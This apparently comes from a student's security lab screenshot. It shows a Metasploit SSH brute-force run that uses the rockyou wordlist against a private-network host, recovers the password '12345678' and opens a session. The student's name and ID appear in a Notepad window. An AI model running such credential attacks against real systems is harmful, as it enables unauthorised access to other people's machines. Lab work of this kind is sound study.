 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME ngoquangthangb22dcat287
USERNAME => ngoquangthangb22dcat287
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 5
THREADS => 5
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.100.147:22 - Starting bruteforce
[+] 192.168.100.147:22 - Success: 'ngoquangthangb22dcat287:12345678' 'uid=1000(ngoquangthangb22dcat287) gid=1000(ngoquangthangb22dcat287
ps=1000(ngoquangthangb22dcat287),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare) Linux NgoQuangThang
T287 6.8.0-52-generic #53~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Wed Jan 15 19:18:46 UTC 2 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.100.148:34257 → 192.168.100.147:22) at 2025-03-16 10:26:09 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
Họ tên Ng
File Edit View
Họ tên: Ngô Quang Thắng
MSV: B22DCAT287
Ln 1, Col 6 39 characters 100%